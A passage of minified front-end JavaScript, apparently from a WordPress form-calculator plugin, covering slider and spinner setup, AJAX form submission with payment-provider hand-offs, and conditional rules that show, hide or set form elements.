i=a.last();s.find(".ezfc-summary-wrapper").appendTo(i),s.find(".ezfc-submit-wrapper").appendTo(i).addClass("ezfc-submit-step"),this.prevent_enter_step_listener(i.find("input"),s)}W.init_form(e)},this.init_slider=function(n){var r=n.data("id"),s=(this.get_element_object(r),n.closest(".ezfc-form").data("id")),e=n.siblings(".ezfc-slider-element"),t=n.hasClass("ezfc-slider-vertical")?"vertical":"horizontal",a=this.normalize_value(n.val(),n),i={min:n.data("min")||0,max:n.data("max")||100,step:n.data("stepsslider")||1,value:a||0,orientation:t},o=n.data("values"),c=null;if(o)for(var l in c=String(o).split(","),c=R.map(c,R.trim),i.min=0,i.max=c.length-1,c)c[l]==a&&(i.value=l);i.change=function(e,t){var a=W.normalize_value(n.val(),n),i=a;if(c)for(var r in c){W.normalize_value(a,n);a==c[r]&&(i=r)}this.value=i},i.slide=function(e,t){var a=t.value;c&&void 0!==c[t.value]&&(a=c[t.value]);var i=W.format_price(s,a,!1,!1,!1,!0);n.val(i),n.trigger("change")},i.start=function(e,t){n.trigger("focus")},i.stop=function(e,t){var a=t.value;c&&void 0!==c[t.value]&&(a=c[t.value]);var i=W.format_value_element(r,a);n.val(i),n.trigger("change"),n.trigger("blur")};e.slider(i);if(n.hasClass("ezfc-pips")){var _={rest:"label"};c&&(_.labels=c),isNaN(n.data("stepspips"))||""==n.data("stepspips")||(_.step=n.data("stepspips")),e.slider("pips",_),e.find(".ui-slider-pip").on("click",function(){var e=R(this).find(".ui-slider-label").data("value");c&&void 0!==c[e]&&(e=c[e]),e=W.format_price(s,e,!1,!1,!1,!0),n.val(e),n.trigger("change"),n.trigger("blur")}),1==n.data("pipsfloat")&&e.slider("float")}},this.init_spinner=function(r){var n=r.closest(".ezfc-custom-element").data("id"),a=r.closest(".ezfc-form").data("id"),e=r.data("stepsspinner")||1;r.spinner({min:r.data("min")||0,max:r.data("max")||100,step:e,change:function(e,t){},spin:function(e,t){W.format_price(a,t.value,!1,!1,!1,!1)},start:function(e,t){var a=r.val(),i=W.normalize_value(a);r.val(i)},stop:function(e,t){var a=r.val();a=W.normalize_value(a,r);var i=W.format_value_element(n,a);r.val(i),r.trigger("change"),r.trigger("blur")}})},this.init_timepicker=function(e,t,a){var i={};e.data("settings")&&(i=e.data("settings")),"object"==typeof a&&(i=R.extend({},i,a));var r=i.format?i.format:W.form_vars[t].timepicker_format;""==r&&(r="H:i"),e.timepicker({disableTimeRanges:i.disabledTimes?i.disabledTimes:[],minTime:i.minTime?i.minTime:null,maxTime:i.maxTime?i.maxTime:null,step:i.steps?i.steps:30,timeFormat:r})},this.init_form_vars=function(){for(var a in ezfc_vars.form_vars)this.form_vars[a]=ezfc_vars.form_vars[a],this.subtotals[a]=[],this.conditional_once[a]=[],this.external_listeners[a]=[],this.elements_cache[a]=[],this.current_steps[a]=0,this.trigger_list[a]=[],R.each(this.form_vars[a].form_elements_order,function(e,t){W.form_vars[a].form_elements_order[e]=String(W.form_vars[a].form_elements_order[e]),W.add_form_element_to_cache(t,a)})},this.add_form_element_to_cache=function(e,t){if(void 0!==ezfc_vars.element_vars[t][e]){var a=R("#ezfc_element-"+e),i={element:ezfc_vars.element_vars[t][e],$element:a,$element_input:a.find("input, textarea"),id:e,form_id:t};this.$form_elements[e]=i}},this.init_form=function(e){var t=R(e),a=t.data("id");if(this.set_ref_id(a),1==this.form_vars[a].price_show_request&&this.price_request_toggle(a,!1),this.price_old_global[a]=0,this.set_price(t),this.set_submit_text(t),this.form_vars[a].use_woocommerce){var i=[".single_add_to_cart_button"];0==this.form_vars[a].woo_show_price&&i.push(".woocommerce .price"),R(i).each(function(e,t){R(t).hide()})}var r=parseInt(this.form_vars[a].step_indicator_start)+1;for(var n in 1<r&&t.find(".ezfc-step-indicator").hide(),2!=ezfc_vars.debug_mode||R("#ezfc-show-all-elements").length||(t.append("<button id='ezfc-show-all-elements'>Show/hide elements</button>"),R("#ezfc-show-all-elements").click(function(){return t.hasClass("ezfc-debug-visible")?(t.removeClass("ezfc-debug-visible"),t.find(".ezfc-tmp-visible").removeClass("ezfc-tmp-visible").hide()):(t.addClass("ezfc-debug-visible"),t.find(".ezfc-hidden").addClass("ezfc-tmp-visible").show().css("display","inline-block")),!1})),1==this.form_vars[a].use_stripe&&"undefined"!=typeof Stripe&&Stripe.setPublishableKey(ezfc_vars.stripe.publishable_key),this.prevent_enter_step_listener(":input:not(textarea):not([type=submit])",t),this.populate_html_placeholders(t),1==this.form_vars[a].popup_open_auto&&this.popup_form_open(a),this.init_table_order(a),ezfc_vars.element_vars[a]){var s=ezfc_vars.element_vars[a][n];if("repeatable_form"==s.type&&(this.init_repeatable_group(s.id),1==s.repeatable)){var o=parseInt(this.get_element_object_value(s,"repeatable_count_start",0));o=Math.min(o,this.get_element_object_value(s,"repeatable_count_max"));for(var c=0;c<o;c++)this.group_repeat(s.id)}}R(document).trigger("ezfc_form_init",a)},this.form_change=function(e,t,a,i){if(e=e||R("#ezfc-form-"+t),t=t||R(e).data("id"),e&&e.length||(e=a.closest(".ezfc-form")).length){if(this.trigger_list[t]=[],this.$element_trigger=a,this.element_trigger_id=0,a&&(this.element_trigger_id=a.data("id"),a.hasClass("ezfc-custom-element")||(this.element_trigger_id=a.closest(".ezfc-custom-element").data("id")),!this.element_trigger_id||!this.element_trigger_id.indexOf||this.element_trigger_id.indexOf("-")<0)){var r=this.get_element_object(this.element_trigger_id);if(!r.hasOwnProperty("trigger_ids")||r.trigger_ids.length<1)return;this.form_build_trigger_list(t,r.id)}this.clear_hidden_values(e),this.form_vars[t].price_requested=0,this.form_vars[t].summary_shown=0,R(e).find(".ezfc-summary-wrapper").fadeOut(),1==this.form_vars[t].price_show_request&&this.price_request_toggle(t,!1),this.remove_debug_info(),this.set_price(e),this.set_submit_text(e),this.populate_html_placeholders(e),this.live_summary_update(t),this.scroll(),this.call_hook("ezfc_after_form_change",{form_id:t})}},this.form_build_trigger_list=function(e,t){var a=this.get_element_object(t),i=[t];R.each(a.trigger_ids,function(e,t){var a=W.get_element_object(t);i=i.concat(a.trigger_ids)}),this.trigger_list[e]=this.unique(i)},this.form_submit=function(v,g,e,t){var b=R(v),z=b.closest(".ezfc-wrapper"),y=b.data("id");this.call_hook("ezfc_form_submit_start",{data:x,form:b,form_vars:this.form_vars[y],id:y});var r=!1;b.find(".ezfc-submit-icon").addClass("ezfc-submit-icon-show");var k=b.find(".ezfc-submit-icon, .ezfc-step-submit-icon"),w=b.find("input[type='submit']");if(1==this.form_vars[y].price_show_request&&this.set_price(v),t)return W.submit_cancel(b),!1;if(-1!==R.inArray(e,W.payment_methods)){var a=R("#ezfc-"+e+"-form-"+y),i=this.format_price(y,this.price_old_global[y],!1,!1,!0);if(a.find(".ezfc-payment-price").text(i),W.form_vars[y].payment_info_shown[e]){if(W.payment_form_id=y,a.find(".ezfc-payment-submit, .ezfc-payment-cancel").prop("disabled",!0),"stripe"==e)Stripe.card.createToken(a,this.stripe_response_handler);else if("authorize"==e){if("undefined"==typeof Accept)return W.debug_message("AcceptJS wasn't loaded."),!1;this.authorize_create_token(y)}}else W.form_vars[y].payment_info_shown[e]=1,R("#ezfc-"+e+"-form-"+y+", #ezfc-"+e+"-form-modal-"+y).addClass("ezfc-payment-dialog-open");return k.fadeOut(),!1}k.fadeIn(),w.prop("disabled",!0),0==this.form_vars[y].disable_clear_selected_hidden_values&&b.find(".ezfc-custom-hidden:not(.ezfc-element-wrapper-fileupload):not(.ezfc-element-wrapper-group)").each(function(){var e=R(this).find(".ezfc-element-radio:not(:has(:radio:checked))");e.length&&R(e).first().find("input").prop("checked",!0),R(this).find("option").first().prop("checked",!0).val(u),R(this).find(".ezfc-element-checkbox-input").first().prop("checked",!0).addClass("ezfc-has-hidden-placeholder").val(u),R(this).find(":input").val(u).removeAttr("disabled").addClass("ezfc-has-hidden-placeholder")});var n="";for(var s in this.form_vars[y].form_elements_order){var o=this.form_vars[y].form_elements_order[s],c=this.get_element_object(o);if(!c||"repeatable_form"!=c.type)if(this.is_repeatable_element(o)){var l=this.get_repeatable_parent_id(o);if(!l)continue;n+="&calculated_values["+l+"]["+this.get_repeatable_element_id(o)+"]["+this.get_repeatable_element_counter(o)+"]="+this.get_calculated_element_value(y,o)}else{var _=this.get_element_object_value(o,"calculate_enabled",1),d=W.element_is_visible(o);if(d&&(n+="&elements_visible["+o+"]=1"),0==_&&!d)this.get_element_child_input_dom(o).val(u);n+="&calculated_values["+o+"]="+this.get_calculated_element_value(y,o)}}b.find(".ezfc-element-wrapper-checkbox").each(function(){if(R(this).find(".ezfc-has-hidden-placeholder").length)return!1;var e=R(this),t=parseInt(e.attr("data-min_selectable")),a=parseInt(e.attr("data-max_selectable")),i=e.find(":checked").length;0<t&&i<t&&(r=!0,W.show_tip(e,"#"+e.attr("id"),0,W.sprintf(W.form_vars[y].selectable_min_error,t)),W.scroll_to(e)),0<a&&a<i&&(r=!0,W.show_tip(e,"#"+e.attr("id"),0,W.sprintf(W.form_vars[y].selectable_max_error,a)),W.scroll_to(e))});var x=b.serialize();if(x+=n,R.each([],function(e,t){R(t.element).val(t.value)}),r)return k.fadeOut(),w.removeAttr("disabled"),W.clear_hidden_values(b),!1;R(".ezfc-element[data-min], .ezfc-element[data-max]").each(function(){var e=R(this).closest(".ezfc-custom-element").data("id"),t=R(this).data("min"),a=R(this).data("max"),i="&dynamic_min["+e+"]="+t;x+=i+="&dynamic_max["+e+"]="+a}),x+="&url="+encodeURI(window.location.href),0==this.form_vars[y].price_requested&&(x+="&price_requested=1"),0==this.form_vars[y].summary_shown&&(x+="&summary=1"),1==this.form_vars[y].use_woocommerce&&(x+="&woo_variation_id="+W.wc_current_variation_id,x+="&woo_quantity="+R(".cart .qty").val()),-1!=g&&(x+="&step="+g),this.form_vars[y].preview_form&&(x+="&preview_form="+this.form_vars[y].preview_form);var f=this.price_old_global[y];1==this.form_vars[y].price_show_request&&(f=W.functions.calculate_price(y)),x+="&generated_price="+f,this.call_hook("ezfc_before_submission",{data:x,form:b,form_vars:this.form_vars[y],id:y}),R.ajax({type:"post",url:ezfc_vars.ajaxurl,data:{action:"ezfc_frontend",data:x},success:function(t){R(".ezfc-submit-icon").removeClass("ezfc-submit-icon-show"),w.removeAttr("disabled"),k.fadeOut(),W.debug_message(t);try{t=R.parseJSON(t)}catch(e){t=!1,W.debug_message(e)}if(!t)return R("#ezfc-message-"+y).text(ezfc_vars.form_submit_error),W.recaptcha_reload(),W.reset_disabled_fields(v,!0),!1;if(void 0!==t.error){if(W.reset_disabled_fields(v,!0),t.id){var e=!0,a="#ezfc_element-"+t.id,i=R(a).find(".ezfc-element").first(),r=0<b.find(".ezfc-step-active").length;if(r)parseInt(R(a).parents(".ezfc-step").data("step"))!=g&&-1!=g&&(e=!1,W.set_step(v,g+1));if(e){i.length||(i=R(a));var n=r?1e3:400,s=0<z.find(".ezfc-payment-dialog-open").length;if(i.is(":visible"))W.show_tip(i,a,n,t.error),s&&W.set_message(y,t.error+" (#"+t.id+")");else{var o=i.parents(".ezfc-element-wrapper-group");o.length?(o.each(function(e,t){W.toggle_group(R(t),!0)}),W.show_tip(i,a,n,t.error)):W.set_message(y,t.error+" (#"+t.id+")")}if(void 0!==ezfc_vars.required_text_auto_hide){var c=1e3*parseFloat(ezfc_vars.required_text_auto_hide);0<c&&setTimeout(function(){null},c)}0==W.form_vars[y].disable_error_scroll&&W.scroll_to(a)}}else W.set_message(y,t.error);return W.recaptcha_reload(),!1}if(t.step_valid)return W.reset_disabled_fields(v),W.set_step(v,g+1),!1;if(t.summary)return b.find(".ezfc-summary-wrapper").fadeIn().find(".ezfc-summary").html(t.summary),W.form_vars[y].summary_shown=1,W.reset_disabled_fields(v),!1;if(W.recaptcha_reload(),t.paypal)w.attr("disabled","disabled"),window.location.href=t.paypal;else{if(t.price_requested||0===t.price_requested)return W.price_request_toggle(y,!0,t.price_requested),!1;var l={data:x,form:b,form_vars:W.form_vars[y],id:y,price:price,response:t};W.call_hook("ezfc_submission_success",l),W.form_vars[y].submission_js_func&&"function"==typeof window[W.form_vars[y].submission_js_func]&&window[W.form_vars[y].submission_js_func](l),z.find(".ezfc-payment-dialog, .ezfc-payment-dialog-modal").removeClass("ezfc-payment-dialog-open");var _=R(".ezfc-success-text[data-id='"+y+"']");if(_.html(t.success),W.set_ref_id(y),1==W.form_vars[y].reset_after_submission){W.reset_form(v);var d=1e4;return W.object_has_property(W.form_vars[y],"show_success_text_duration")&&(d=1e3*parseFloat(W.form_vars[y].show_success_text_duration)),0==d&&(d=99999999999),void _.fadeIn().delay(d).fadeOut()}1==W.form_vars[y].hide_all_forms?R(".ezfc-form, .ezfc-required-notification").fadeOut().addClass("ezfc-form-submitted"):(b.find(".ezfc-required-notification").fadeOut(),1==W.form_vars[y].show_success_text&&b.fadeOut().addClass("ezfc-form-submitted")),1==W.form_vars[y].show_success_text&&(1==W.form_vars[y].scroll_to_success_message?_.fadeIn(400,function(){W.scroll_to(_)}):_.fadeIn()),t.woo_update_cart&&(R(document.body).trigger("wc_fragment_refresh"),W.call_hook("ezfc_wc_submission_success",l));var f=Math.max(0,Math.abs(parseInt(W.form_vars[y].redirect_timer)));if(void 0!==W.form_vars[y].redirect_url&&0<W.form_vars[y].redirect_url.length){var u="";if(1==W.form_vars[y].redirect_forward_values){for(var m in ezfc_vars.element_vars[y]){var p=ezfc_vars.element_vars[y][m];-1==W.deco_element_types.indexOf(p.type)&&(u+="&"+W.get_element_object_value(m,"name","")+"="+W.get_value_from_element(null,m,!0))}u+="&total="+W.price_old_global[y],u+="&total_f="+W.functions.price_format(y,W.price_old_global[y])}t.hasOwnProperty("insert_key")&&(u+="&ezfc_insert_key="+t.insert_key);var h=-1==W.form_vars[y].redirect_url.indexOf("?")?"?":"&";setTimeout(function(){window.location.href=W.form_vars[y].redirect_url+h+u},1e3*f)}else void 0!==W.form_vars[y].refresh_page_after_submission&&1==W.form_vars[y].refresh_page_after_submission&&setTimeout(function(){window.location.reload()},1e3*f)}}}).fail(function(e,t,a){return W.debug_message({jqXHR:e,testStatus:t,errorThrown:a}),W.set_message(y,ezfc_vars.form_submit_error),W.submit_cancel(b),!1})},this.calculate_get_external_values=function(e,t,a,i){if(a){var r,n=a.data("value_external"),s=a.data("value_external_listen");if(!this.external_listeners[t][n]||s)if(n&&0<R(n).length)r=R(n).is("input[type='radio']")?R(n).find(":checked").val():R(n).is("input, input[type='text'], textarea")?R(n).val():R(n).is("select")?R(n).find(":selected").text():R(n).text(),"input"==i||"numbers"==i||"subtotal"==i?a.find("input").val(r):"dropdown"==i?(a.find(":selected").removeAttr("selected"),a.find("option[value='"+r+"']").attr("selected","selected")):"radio"==i?(a.find(":checked").removeAttr("checked"),a.find("input[value='"+r+"']").attr("checked","checked")):"checkbox"==i?(a.find(":checked").removeAttr("checked"),a.find("input[value='"+r+"']").attr("checked","checked")):"textfield"==i&&a.find("textarea").val(r),this.external_listeners[t][n]||(this.external_listeners[t][n]=1,R(n).on("change keyup",function(){W.set_price(R(e))}))}},this.calculate_conditionals=function(e,m,p,h,t){var v=this.get_element_object(p),g=this.get_element_dom(p);if(p&&v.hasOwnProperty("conditional")||t){var b=v.conditional;if(t&&(b=p),b){var z=this.get_value_from_element(g,null,0==v.is_number),a=this.get_element_object_value(v,"factor",1);for(var y in b.action){var i=b.action[y];if(i&&0!=i){var k,r=b.target[y],n=W.get_element_object(r);if((k="submit_button"==b.target[y]||"redirect"==i?R(e).find(".ezfc-submit"):"price"==b.target[y]?R(e).find(".ezfc-price-wrapper-element"):W.get_element_dom(r))&&!(k.length<1&&b.redirects.length<1)){1==b.use_factor[y]&&(a=parseFloat(a),isNaN(a)||(z*=a));var s=[{operator:b.operator[y],value:b.values[y],compare_target:W.get_object_value(b,"compare_value_first","",y)}];void 0!==b.chain&&void 0!==b.chain[y]&&(b.chain[y].operator,1)&&R.each(b.chain[y].operator,function(e,t){s.push({operator:b.chain[y].operator[e],value:b.chain[y].value[e],compare_target:b.chain[y].compare_target[e]})});var w=!1,x=0,j=0;R.each(s,function(e,t){if(""!=t.operator){j++;var a=!1,i=t.value,r=[],n=z,s=v;if(0!=t.compare_target&&""!=t.compare_target&&(n=W.get_value_from_element(!1,t.compare_target),s=W.get_element_object(t.compare_target)),"__self__"==t.value&&(t.value=z),i=1==v.is_number&&-1===R.inArray(t.operator,Y)&&"datepicker"!==s.type?parseFloat(t.value):t.value,"between"!=t.operator&&"not_between"!=t.operator||1<(r=t.value.split(":")).length&&"datepicker"!==s.type&&(r[0]=parseFloat(r[0]),r[1]=parseFloat(r[1])),"datepicker"===s.type){var o=W.get_element_child_input_dom(s.id);if(!o)return;var c=R(o).datepicker("getDate");if(W.is_valid_date(c)&&(c.setHours(0,0,0,0),n=c.getTime()),1<r.length)r=[new Date(r[0]),new Date(r[1])],W.is_valid_date(r[0])&&r[0].setHours(0,0,0,0),W.is_valid_date(r[1])&&r[1].setHours(0,0,0,0);else{var l=new Date(i);l.setHours(0,0,0,0),i=l.getTime()}}switch(t.operator){case"gr":a=i<n;break;case"gre":a=i<=n;break;case"less":a=n<i;break;case"lesse":a=n<=i;break;case"equals":a="input"==h?i.toLowerCase()==k.val().toLowerCase():n==i;break;case"between":a=!(r.length<2)&&(n>=r[0]&&n<=r[1]);break;case"not_between":a=!(r.length<2)&&(n<r[0]||n>r[1]);break;case"not":a=r.length<2?n!=i:n<r[0]&&n>r[1];break;case"hidden":a=!W.element_is_visible(p);break;case"visible":a=W.element_is_visible(p);break;case"mod0":a=0<n&&n%i==0;break;case"mod1":a=0<n&&n%i!=0;break;case"bit_and":a=n&i;break;case"bit_or":a=n|i;break;case"empty":void 0===n&&(a=!0),a="number"==typeof n?isNaN(n):n.length<1;break;case"notempty":a=void 0!==n&&("number"==typeof n?!isNaN(n):0<n.length);break;case"contains":case"starts_with":case"ends_with":if(void 0===n)a=!1;else{var _=R.trim(String(i)),d=R.trim(String(n));"contains"==t.operator?a=d.includes(_):"starts_with"==t.operator?a=d.startsWith(_):"ends_with"==t.operator&&(a=d.endsWith(_))}break;case"in":a=void 0!==n&&W.conditional_check_multiple_options(i,n);break;case"not_in":a=void 0!==n&&!W.conditional_check_multiple_options(i,n);break;case"once":a=!0,void 0===W.conditional_once[m][p]&&(W.conditional_once[m][p]=[]),void 0===W.conditional_once[m][p][y]&&(W.conditional_once[m][p][y]=[]),void 0===W.conditional_once[m][p][y][e]?W.conditional_once[m][p][y][e]=1:a=!1;break;case"selected":case"selected_index":case"selected_id":case"selected_count":case"selected_count_gt":case"selected_count_lt":a=!1;var f="value";"selected_index"==t.operator?f="index":"selected_id"==t.operator?f="option_id":"selected_count"!=t.operator&&"selected_count_gt"!=t.operator&&"selected_count_lt"!=t.operator||(f="count"),a="object"==typeof(u=0!=t.compare_target&&""!=t.compare_target?W.get_value_from_element(!1,t.compare_target,!0,!1,{return_array:!0,return_value:f}):W.get_value_from_element(g,null,!0,!1,{return_array:!0,return_value:f}))?W.conditional_check_multiple_options(i,u):"selected_count"==t.operator?u==i:"selected_count_gt"==t.operator?i<u:"selected_count_lt"==t.operator?u<i:W.conditional_check_multiple_options(i,u);break;case"not_selected":case"not_selected_index":case"not_selected_id":case"not_selected_count":a=!0;var u;f="value";"not_selected_index"==t.operator?f="index":"not_selected_id"==t.operator?f="option_id":"not_selected_count"==t.operator&&(f="count"),u=0!=t.compare_target&&""!=t.compare_target?W.get_value_from_element(!1,t.compare_target,!0,!1,{return_array:!0,return_value:f}):W.get_value_from_element(g,null,!0,!1,{return_array:!0,return_value:f}),a=!W.conditional_check_multiple_options(i,u);break;case"focus":a=0<g.find(".ezfc-slider").length?g.find("input").is(":focus")||0<g.find(".ui-state-active").length:g.find("input").is(":focus");break;case"blur":a=0<g.find(".ezfc-slider").length?!g.find("input").is(":focus")&&g.find(".ui-state-active").length<1:!g.find("input").is(":focus");break;case"always":a=!0;break;case"step_equals":a=W.current_steps[m]==i;break;case"step_gt":a=i<W.current_steps[m];break;case"step_lt":a=W.current_steps[m]<i;break;case"calculate_enabled":a=1==W.get_element_object_value(v,"calculate_enabled",1);break;case"calculate_disabled":a=0==W.get_element_object_value(v,"calculate_enabled",1);break;case"triggered":a=!!s&&W.element_trigger_id==s.id;break;default:a=!1}if(void 0!==b.row_operator[y]&&1==b.row_operator[y]){if(a)return x++,!(w=!0)}else{if(!a)return;x++}}}),0<x&&x==j&&(w=!0);var o=b.notoggle[y],c=k.data("element"),l=b.target_value[y];if(l=l.replace(/__self__/gi,z),"group"==c&&k.push(R(k).find("> .ezfc-custom-element")),"set"!=i&&"add_text"!=i||!w)if("set_factor"==i&&w)W.set_element_object_value(r,"factor",l);else if("select_option"==i&&w){var _=l.split("|");for(var d in _){var f=_[d];"radio"==c?W.radio_change_state(k.find("input[data-optionid='"+f+"']"),!0,!0):"checkbox"==c?W.checkbox_change_state(k.find("input[data-optionid='"+f+"']"),!0,!0):"dropdown"==c&&(k.find(":selected").removeAttr("selected"),k.find("option[data-optionid='"+f+"']").prop("selected","selected"))}}else if("deselect_option"!=i&&"deselect_all_options"!=i||!w)if("show_option"==i){_=l.split("|");for(var d in _){f=_[d];w?"radio"==c||"checkbox"==c?k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").show():"dropdown"==c&&k.find("option[data-optionid='"+f+"']").removeAttr("hidden"):"radio"==c?(W.radio_change_state(k.find("input[data-optionid='"+f+"']"),!1,!0),k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").hide()):"checkbox"==c?(W.checkbox_change_state(k.find("input[data-optionid='"+f+"']"),!1,!0),k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").hide()):"dropdown"==c&&(k.find(":selected").removeAttr("selected"),k.find("option[data-optionid='"+f+"']").attr("hidden",!0))}}else if("hide_option"==i){_=l.split("|");for(var d in _){f=_[d];w?"radio"==c?(W.radio_change_state(k.find("input[data-optionid='"+f+"']"),!1,!0),k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").hide()):"checkbox"==c?(W.checkbox_change_state(k.find("input[data-optionid='"+f+"']"),!1,!0),k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").hide()):"dropdown"==c&&k.find("option[data-optionid='"+f+"']").attr("hidden",!0).removeAttr("selected"):"radio"==c||"checkbox"==c?k.find("input[data-optionid='"+f+"']").closest(".ezfc-element-single-option-container").show():"dropdown"==c&&k.find("option[data-optionid='"+f+"']").removeAttr("hidden")}}else if("activate"==i){if(w)if("submit"==c)k.prop("disabled",!1);else if("group"==c){var u=W.get_group_children(r);W.set_element_list_object_value(u,"calculate_enabled",1)}else W.set_element_object_value(r,"calculate_enabled",1);else if(1!=o)if("submit"==c)k.prop("disabled",!0);else if("group"==c){u=W.get_group_children(r);W.set_element_list_object_value(u,"calculate_enabled",0)}else W.set_element_object_value(r,"calculate_enabled",0)}else if("activate_option"==i){var C="[data-optionid='"+b.option_index_value[y]+"']";w?k.find(C).prop("disabled",!1).removeClass("force-disabled"):k.find(C).prop("disabled",!0).addClass("force-disabled")}else if("deactivate"==i){if(w)if("submit"==c)k.prop("disabled",!0);else if("group"==c){u=W.get_group_children(r);W.set_element_list_object_value(u,"calculate_enabled",0)}else W.set_element_object_value(r,"calculate_enabled",0);else if(1!=o)if("submit"==c)k.prop("disabled",!1);else if("group"==c){u=W.get_group_children(r);W.set_element_list_object_value(u,"calculate_enabled",1)}else W.set_element_object_value(r,"calculate_enabled",1)}else if("deactivate_option"==i){var D="[data-optionid='"+b.option_index_value[y]+"']";w?k.find(D).prop("disabled",!0).addClass("force-disabled"):k.find(D).prop("disabled",!1).removeClass("force-disabled")}else if("redirect"==i&&w){R(e).parents(".ezfc-wrapper").find(".ezfc-message").text(W.form_vars[m].redirect_text).fadeIn(),R(e).fadeOut(),setTimeout(function(){window.location.href=b.redirects[y]},1e3*W.form_vars[m].redirect_timer)}else if("step_goto"!=i&&"step_prev"!=i&&"step_next"!=i||!w)if("set_min"!=i&&"set_max"!=i||!w)if("set_min_selectable"==i&&w)k.attr("data-min_selectable",l),W.checkbox_change(k);else if("set_max_selectable"==i&&w)k.attr("data-max_selectable",l),W.checkbox_change(k);else if("add_class"==i){k[w?"addClass":"removeClass"](l)}else if("remove_class"==i){k[w?"removeClass":"addClass"](l)}else if("set_color"==i&&w)k.find("input, select, .ezfc-price, .ezfc-element-checkbox-text, .ezfc-text-wrapper").css("color",l),"submit"==c&&k.css("color",l);else if("calc_routine_enable"==i){var N=parseInt(l);isNaN(N)||(N-=1,n.hasOwnProperty("calculate_routine")&&"object"==typeof n.calculate_routine[N]&&(n.calculate_routine[N].activated=w))}else if("calc_routine_enable_name"==i){if(0<l.length&&n.hasOwnProperty("calculate_routine")){var O=W.get_calculation_routine_by_name(n,l);for(var F in O)"object"==typeof n.calculate_routine[O[F]]&&(n.calculate_routine[O[F]].activated=w)}}else if("calc_routine_disable"==i){N=parseInt(l);isNaN(N)||(N-=1,n.hasOwnProperty("calculate_routine")&&"object"==typeof n.calculate_routine[N]&&(n.calculate_routine[N].activated=!w))}else if("calc_routine_disable_name"==i){if(0<l.length&&n.hasOwnProperty("calculate_routine")){O=W.get_calculation_routine_by_name(n,l);for(var F in O)"object"==typeof n.calculate_routine[O[F]]&&(n.calculate_routine[O[F]].activated=!w)}}else W.call_conditional_action(w,i,k,r,o,l);else{var I="set_min"==i?"min":"max",q=k.find(":input"),A=parseFloat(l),T=q.data("min"),M=q.data("max");if("set_min"==i&&M<A)continue;if("set_max"==i&&A<T)continue;if(q.data(I,A).trigger("ezfc_blur_trigger"),q.hasClass("ezfc-slider")){var S=k.find(".ezfc-slider-element");void 0!==S.slider&&void 0!==S.slider("instance")&&S.slider("option",I,A)}}else W.set_step_action(m,i,b.target[y]);else{var _=l.split("|");for(var d in _){var $="input[data-optionid='"+(f=_[d])+"']";"deselect_all_options"==i&&($=":selected, :checked"),"radio"==c?W.radio_change_state(k.find($),!1,!0):"checkbox"==c?W.checkbox_change_state(k.find($),!1,!0):"dropdown"==c&&k.find(":selected").removeAttr("selected")}}else{var P=W.check_inline_math(l,k);if("add_text"==i)P=k.find("input").val()+l;if("input"==c||"hidden"==c||"numbers"==c||"subtotal"==c||"set"==c)W.set_element_object_value(r,"current_value",P),W.set_element_object_value(r,"current_value_forced",P),k.find("input").val(P).trigger("blur");else if("dropdown"==c)k.find(":selected").removeAttr("selected"),k.find("option[data-value='"+P+"']").prop("selected","selected");else if("radio"==c)W.radio_change_state(k.find("input[data-value='"+P+"']"),!0,!0);else if("checkbox"==c)W.checkbox_change_state(k.find("input[data-value='"+P+"']"),!0,!0);else if("datepicker"==c){(E=k.find("input.hasDatepicker")).length&&E.datepicker("setDate",l)}else if("daterange"==c){var E;if(1<(E=k.find("input.hasDatepicker")).length){var H=l.split(";;");void 0!==H[0]&&R(E[0]).datepicker("setDate",H[0]),void 0!==H[1]&&R(E[1]).datepicker("setDate",H[1])}}else"image"==c?k.find("img").attr("src",l):k.text(P)}}}}}}},this.conditional_actions={class_hidden:"ezfc-hidden ezfc-custom-hidden",class_visible:"ezfc-fade-in",show:function(e,t,a,i){t.addClass(W.conditional_actions.class_visible).removeClass(W.conditional_actions.class_hidden),a&&"group"==a.type&&t.find(".ezfc-element").addClass(W.conditional_actions.class_visible).removeClass(W.conditional_actions.class_hidden),e||1==i||W.conditional_actions.hide(!0,t,a)},hide:function(e,t,a,i){t.addClass(W.conditional_actions.class_hidden).removeClass(W.conditional_actions.class_visible),a&&"group"==a.type&&t.find(".ezfc-element").addClass(W.conditional_actions.class_hidden).removeClass(W.conditional_actions.class_visible),e||1==i||W.conditional_actions.show(!0,t,a)}},this.call_conditional_action=function(e,t,a,i,r,n){if(this.conditional_actions.hasOwnProperty(t)){var s;if("submit_button"==i)s=null;else if(!(s=this.get_element_object(i)))return;this.conditional_actions[t](e,a,s,r,n)}},this.calculate_element=function(p,h,v){!p&&h&&(p=R("#ezfc_element-"+h).closest(".ezfc-form").data("id"));var g=this.get_element_dom(h),b=this.get_element_object(h),e=this.get_repeatable_parent_id(h);if(void 0!==b)if(g){e&&(p=this.get_element_object_value(e,"form_id",0));var z=void 0===b.calculate?[]:b.calculate,y=b.calculate_enabled,k=b.add_to_price,w=b.type,x=(W.form_vars[p].has_steps,b.overwrite_price),j=0,C=W.get_value_from_element(g,null,!1);if("subtotal"!=w&&"custom_calculation"!=w&&"extension"!=w||(j=v),"extension"==w&&(z=[]),0!=this.get_element_object_value(b,"calculate_when_zero",1)||0!=j){var t=g.find(".ezfc-element-numbers, .ezfc-element-input-hidden, .ezfc-element-subtotal, .ezfc-element-daterange-container, .ezfc-element-set, .ezfc-element-extension, :selected, :checked, .ezfc-element-custom-calculation, .ezfc-element-table_order"),D=["ceil","floor","round","abs","subtotal"];if(R(t).each(function(e,_){if(void 0!==z&&0!=z.length||"custom_calculation"==w||"repeatable_form"==w)if(W.element_is_visible(h)||0!=b.calculate_when_hidden||"hidden"==w||"custom_calculation"==w)if(y&&0!=y||z.targets||z.values||"set"==w||"subtotal"==w||"hidden"==w||"extension"==w||"custom_calculation"==w||"repeatable_form"==w)if(y&&0!=y||"custom_calculation"==w){var t=parseFloat(W.get_element_object_value(b,"factor",1));R(_).val();C&&!isNaN(C)||(C=0),t&&!isNaN(t)||0===t||(t=1);var d=C;switch(w){case"numbers":case"extension":d=C;break;case"hidden":d=C,1==b.use_woocommerce_price&&0<R(".variations_form.cart").length&&(d=W.wc_current_variation_price);break;case"dropdown":case"radio":case"checkbox":d=parseFloat(R(_).data("value")),isNaN(d)&&(d=0);break;case"subtotal":d=v;break;case"daterange":var 